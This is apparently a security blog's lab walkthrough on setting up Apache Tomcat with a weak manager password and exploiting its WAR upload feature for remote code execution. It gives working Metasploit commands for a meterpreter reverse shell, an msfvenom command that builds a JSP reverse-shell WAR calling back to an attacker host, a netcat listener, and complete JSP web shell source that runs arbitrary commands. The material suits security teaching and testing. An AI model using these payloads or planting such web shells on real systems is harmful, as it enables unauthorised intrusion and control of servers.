Apache Tomcat, developed by the Apache Software Foundation, is a widely used web server and servlet container. Originally, it served as a demonstration platform for Java Servlet and JavaServer Pages (JSP) technologies, which are used in Java web applications. As time passed, Tomcat expanded its capabilities to support additional Java web technologies.
A notable feature of Tomcat is its
support for deploying web applications using WAR (Web Application Archive)
files. These files bundle together all the components of a web application,
including code, pages, and files, making deployment simpler. Tomcat allows
users to upload and run these WAR files, enabling them to host their
applications on the internet.
In addition to WAR files, Tomcat also
supports the deployment of JSP pages. JSP is a technology that allows
developers to create dynamic web pages using Java. Tomcat can execute these JSP
pages, making it versatile for hosting a wide range of web applications.
By default, Tomcat supports the use
of WAR files and JSP pages. However, administrators can configure settings to
ensure security and control over file uploads, enhancing the overall safety of
the server.
Table of Contents
· Lab Setup
· Installation
· Configuration
· Enumeration
· Exploitation using
Metasploit Framework
· Exploiting Manually (Reverse
shell)
· Exploiting Manually (Web
shell)
· Conclusion
Lab Setup
In this article, we are going to setup
the Tomcat server on the ubuntu machine and exploit the file upload
vulnerability. Following are the machines:
Target Machine: Ubuntu (192.168.1.5)
Attacker Machine: Kali Linux (192.168.1.7)
Installation
Apache Tomcat relies on Java, meaning
you'll need to have the Java JDK installed on your server. You can install it
by running the command below:
apt install openjdk-11-jdk
Add a new user by the name tomcat using the following
command:
useradd -m -U -d /opt/tomcat -s /bin/false tomcat
Download the Tomcat tar.gz file from the official website.
Download the latest version from
the website into the ubuntu machine and extract the downloaded files.
wget https://dlcdn.apache.org/tomcat/tomcat-10/v10.1.20/bin/apache-tomcat-10.1.20.tar.gz
tar -xvf apache-tomcat-10.1.20.tar.gz
Move the extracted folder in the /opt/tomcat
directory, give the ownership permissions to tomcat user and set the execution
permission on binary files.
mv apache-tomcat-10.1.20/* /opt/tomcat
chown -R tomcat: /opt/tomcat
sh -c 'chmod +x /opt/tomcat/bin/*.sh '
Create a tomcat.service
file in the /etc/system/system/ directory and add the following content
in the file:
[Unit]
Description=Apache
Tomcat
After=network.target
[Service]
Type=forking
User=tomcat
Group=tomcat
Environment=JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64
Environment=CATALINA_PID=/opt/tomcat/tomcat.pid
Environment=CATALINA_HOME=/opt/tomcat
Environment=CATALINA_BASE=/opt/tomcat
Environment="CATALINA_OPTS=-Xms512M
-Xmx1024M -server -XX:+UseParallelGC"
ExecStart=/opt/tomcat/bin/startup.sh
ExecStop=/opt/tomcat/bin/shutdown.sh
ExecReload=/bin/kill
$MAINPID
RemainAfterExit=yes
[Install]
WantedBy=multi-user.target
Reload the systemd daemon to apply
the changes using the following command:
systemctl daemon-reload
Also, enable the tomcat
service to start at system reboot.
systemctl enable --now tomcat
Checking the status of the tomcat server:
systemctl status tomcat
Configuration
After the installation is complete, its time to configure the
Tomcat server.
To create admin user password, make changes in the following file:
nano /opt/tomcat/conf/tomcat-users.xml
Add the following code above the </tomcat-users>:
<role rolename="admin-gui"/>
<role rolename="manager-gui"/>
<user username="admin" password="password"
roles="admin-gui,manager-gui"/>
To enable remote access for Tomcat
Manager, make the following changes in the context.xml file present in
the manager and host-manager directory.
nano /opt/tomcat/webapps/manager/META-INF/context.xml
nano /opt/tomcat/webapps/host-manager/META-INF/context.xml
Remove the following line from both the above files as shown
below:
Once done with the changes, restart the tomcat service in ubuntu.
systemctl restart tomcat
Observe that the Tomcat server is up and running on port 8080 in
the ubuntu machine.
Enumeration
After the installation and
configuration is complete, now starting the enumeration phase.
Using Kali linux as an attacker machine, initial enumeration can
be performed using nmap.
nmap -p 8080 -sV 192.168.1.5
Exploitation using Metasploit
Framework
First trying to exploit the
functionality using Metasploit as an exploit is already available for
the tomcat file upload vulnerability. The exploit used here is exploit/multi/http/tomcat_mgr_upload.
Inside Metasploit, type the below
given commands to run the exploit:
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.5
set report 8080
set httpusername admin
set httppassword password
show targets
set target 2
set payload linux/x86/meterpreter_reverse_tcp
exploit
From above it can be seen that a
reverse shell is obtained and the commands can be executed using the meterpreter
shell.
Exploiting Manually (Reverse
Shell)
The above exploitation process can
also be performed manually. In order to do that we first need to create a .war
file using msfvenom.
msfvenom -p
java/jsp_shell_reverse_tcp lhost=192.168.1.7 lport=1234 -f war > shell.war
After the shell.war file
has been created, we need to upload that file inside tomcat manager app.
To access the Manager App,
it will require a basic authentication. The username can be given as admin
and password as password to access the manager app.
After login into the Manager
App, upload the above created shell.war file in the War file to
deploy functionality.
Once the file is uploaded it can be seen in the uploaded files
section.
Before accessing the uploaded
file, start a netcat listener on port 1234.
rlwrap nc -lvnp 1234
Click on the /shell to
access the file to obtain a reverse shell.
The reverse shell is obtained at
port 1234.
Exploiting Manually (Web Shell)
To get a web shell, a .war
file can be used which will contain .jsp files such that after the .war
file is uploaded to the server the webshell is obtained.
To create a .war containing the
.jsp files java is required in the kali linux machine.
apt install openjdk-11-jdk
Now,
create a webshell directory, within it we will place the index.jsp
file.
mkdir
webshell
cd
webshell
nano
index.jsp
Copy the following code in the index.jsp file for the web shell.
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd =
request.getParameter("cmd");
String output =
"";
if(cmd != null) {
String s = null;
try {
Process p =
Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI =
new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s =
sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>
After the index.jsp file is created,
the package can now be created after converting the directory into a .war
file.
jar
-cvf ../webshell.war *
After the webshell.war file is created, uploading it in the deploy
functionality.
The index.jsp page can be accessed
within the uploaded webshell directory and a webshell is obtained.
An alternative way to do the above
manual exploitation can by downloading the cmd.jsp file and creating a webshell.war
file using zip.
The webshell jsp file can be
downloaded from here:
https://github.com/tennc/webshell/tree/master/fuzzdb-webshell/jsp
After the cmd.jsp file is
downloaded, a revshell.war file can be created using the following
command:
zip -r revshell.war cmd.jsp
Again, repeating the same
procedure as discussed earlier, after uploading the revshell.war file in
the deploy functionality. The web shell is obtained after accessing the file at
the path: http://192.168.1.5:8080/revshell/cmd.jsp
Conclusion
In essence, Apache Tomcat remains
a preferred choice for deploying Java web applications, offering a blend of
versatility and security that caters to the diverse needs of developers and
administrators alike. However, due to misconfigurations it can be abused to
perform certain unintended actions like Remote Code Execution.